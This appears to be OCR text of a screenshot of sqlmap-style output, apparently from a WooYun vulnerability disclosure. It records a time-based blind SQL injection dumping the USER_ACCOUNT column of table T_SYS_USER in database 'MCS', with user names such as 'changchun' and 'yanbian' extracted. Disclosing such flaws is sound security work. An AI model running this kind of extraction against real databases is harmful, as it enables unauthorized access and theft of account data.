 1
[16:54:29] [INFO] retrieved:
[16:54:39] [INFO] adjusting time delay to 2 seconds due to good response times
USER_ACCOUNT
[16:56:45] [INFO] fetching entries of column(s) 'USER_ACCOUNT' for table 'T_SYS_
USER' in database 'MCS'
[16:56:45] [INFO] fetching number of column(s) 'USER_ACCOUNT' entries for table
'T_SYS_USER' in database 'MCS'
[16:56:45] [INFO] resumed: 1523274
[16:56:45] [INFO] retrieved: 1523
[16:57:30] [INFO] retrieved: changchun
[16:59:19] [INFO] retrieved: ji
[16:59:52] [ERROR] invalid character detected. retrying..
[16:59:52] [WARNING] increasing time delay to 3 seconds
lin
[17:00:45] [INFO] retrieved: yanbian
[17:02:29] [INFO] retrieved: siping
[17:04:09] [INFO] retrieved: tonghu
[17:06:03] [ERROR] invalid character detected. retrying..
[17:06:03] [WARNING] increasing time delay to 4 seconds
a
[17:06:21] [INFO] retrieved: baicheng
[17:08:46] [INFO] retrieved: songyuan
[17:11:30] [INFO] retrieved: liaoy
搜狗拼音输入法 半 :
www.wooyun.org